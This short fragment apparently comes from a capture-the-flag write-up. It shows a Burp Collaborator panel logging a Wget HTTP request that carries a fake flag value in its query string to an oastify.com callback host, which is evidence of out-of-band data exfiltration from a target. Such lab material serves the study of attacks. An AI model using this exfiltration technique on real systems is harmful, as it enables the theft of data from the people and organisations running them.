 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=CBJS%7BFAKE_FLAG_FAKE_FLAG%7D HTTP/1.1
2 Host: zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com
3 User-Agent: Wget/1.21.2
4 Accept: */*
5 Accept-Encoding: identity
6 Connection: Keep-Alive